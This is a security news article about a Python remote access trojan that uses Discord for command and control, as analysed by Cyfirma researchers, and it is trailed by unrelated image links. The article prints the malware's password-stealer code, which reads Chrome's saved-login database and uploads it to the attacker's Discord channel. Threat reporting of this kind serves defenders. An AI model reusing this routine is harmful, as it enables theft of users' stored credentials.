New Python-Based Discord RAT Attacking Users to Steal Login Credentials
A sophisticated Python-based Remote Access Trojan (RAT) leveraging Discord as its command and control infrastructure has been identified targeting users worldwide. This malware enables attackers to execute arbitrary system commands, capture screenshots, and most critically, steal saved login credentials from web browsers. The Discord-based delivery mechanism makes this attack particularly concerning as it exploits a […] The post New Python-Based Discord RAT Attacking Users to Steal Login Credentials appeared first on Cyber Security News.

A sophisticated Python-based Remote Access Trojan (RAT) leveraging Discord as its command and control infrastructure has been identified targeting users worldwide.
This malware enables attackers to execute arbitrary system commands, capture screenshots, and most critically, steal saved login credentials from web browsers.
The Discord-based delivery mechanism makes this attack particularly concerning as it exploits a legitimate and widely used platform, potentially affecting millions of users across gaming and professional communities.
The RAT operates by initializing a Discord bot with elevated permissions that can read all messages and execute predefined malicious commands.
Once installed on a victim’s system, the malware creates a dedicated control channel on Discord servers, establishing persistent communication with the attacker.
This architecture allows cybercriminals to issue commands remotely while avoiding traditional network security monitoring that might not flag Discord-related traffic as suspicious.
Among its various capabilities, the malware’s credential theft functionality poses the most significant risk to users.
When activated, the RAT attempts to extract saved passwords from popular web browsers, particularly targeting Google Chrome’s credential database, before transmitting the stolen information directly to attackers via Discord’s file-sharing capabilities.
Cyfirma researchers identified this threat through code-level analysis, revealing the malware’s sophisticated design and implementation.
Evolution in Discord-based attacks
“This represents a concerning evolution in Discord-based attacks,” noted Cyfirma’s analysis team.
“The combination of legitimate platform abuse and powerful remote access capabilities creates significant security challenges for organizations and individual users alike.”
.webp)
The password stealing functionality operates through a particularly concerning code implementation:-
elif message. Content == "Sending Command #2 - Password Stealer" and message.channel.id == channelid:
username = os.getlogin()
try:
passwords = open(f"C:/Users/{username}/AppData/Local/Google/Chrome/User Data/Default/Login Data", "rb").read()
await message.channel.send("Password Stealer:", file=discord.File(io.BytesIO(passwords), filename="passwords.db"))
await message. Delete()
await message.channel.send("Command Completed!", delete_after=5)
except FileNotFoundError:
await message.channel.send("No passwords found!", delete_after=5)
returnThis code directly accesses Chrome’s Login Data file, which contains sensitive stored credentials, and transmits the entire database file to attackers through Discord’s messaging system.
The malware cleverly removes evidence of the command execution after completion, making detection significantly more difficult for victims.
Investigate Real-World Malicious Links & Phishing Attacks With Threat Intelligence Lookup - Try for Free
The post New Python-Based Discord RAT Attacking Users to Steal Login Credentials appeared first on Cyber Security News.










































































































































































![[The AI Show Episode 142]: ChatGPT’s New Image Generator, Studio Ghibli Craze and Backlash, Gemini 2.5, OpenAI Academy, 4o Updates, Vibe Marketing & xAI Acquires X](https://www.marketingaiinstitute.com/hubfs/ep%20142%20cover.png)











































































































































































































































.jpg?#)












































































































































![YouTube Announces New Creation Tools for Shorts [Video]](https://www.iclarified.com/images/news/96923/96923/96923-640.jpg)


![Apple Faces New Tariffs but Has Options to Soften the Blow [Kuo]](https://www.iclarified.com/images/news/96921/96921/96921-640.jpg)